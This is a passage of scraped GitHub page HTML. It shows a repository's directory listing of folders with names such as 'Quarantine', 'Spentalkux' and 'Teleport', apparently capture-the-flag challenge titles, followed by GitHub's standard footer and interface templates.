</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Quarantine</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Quarantine_-_Hidden_information</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>RAirways</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Reading_Between_the_Lines</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Really_Small_Algorithm</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Remote_Retreat</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ST.MOV</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Solved_in_a_Flash</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Spentalkux</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Suspended_Belief</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Teleport</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Tree_Man</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Vandalism</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Xtremely_Memorable_Listing</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pearl_pearl_pearl</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.